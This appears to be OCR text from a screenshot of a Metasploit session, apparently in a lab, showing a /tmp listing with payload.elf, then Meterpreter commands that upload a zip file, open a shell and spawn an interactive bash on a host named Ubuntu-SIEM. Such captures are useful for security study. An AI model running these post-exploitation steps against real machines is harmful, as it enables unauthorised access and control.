 Apps 1 2 3 4 5 msfconsole 43 70% on Manikanta (66%) 98% 23:06 Sat
nwg-dock-c3a7085179121ec6b77223c769aa2239.lock
payload.elf
sddm-:0-yBKqAU
sddm-auth-31f09f42-b743-467f-9bbe-de93c9367e1c
snap-private-tmp
systemd-private-6d9fe7062dce4c9381e09388ef7be765-bluetooth.service-l8ATTg
systemd-private-6d9fe7062dce4c9381e09388ef7be765-dbus-broker.service-Jk8HL0
systemd-private-6d9fe7062dce4c9381e09388ef7be765-polkit.service-2wShGS
systemd-private-6d9fe7062dce4c9381e09388ef7be765-power-profiles-daemon.service-YnlGqf
systemd-private-6d9fe7062dce4c9381e09388ef7be765-systemd-logind.service-jcq12E
systemd-private-6d9fe7062dce4c9381e09388ef7be765-upower.service-wyYoNO
test.txt
test.zip
test1.txt
test1.zip
meterpreter > upload /tmp/test.zip /tmp/
[*] Uploading  : /tmp/test.zip -> /tmp/test.zip
[*] Completed  : /tmp/test.zip -> /tmp/test.zip
meterpreter > shell
Process 6449 created.
Channel 2 created.
/bin/bash -i
ubuntu-SIEM@Ubuntu-SIEM:~/Downloads$ ^C
/tmp msfconsole ~
cA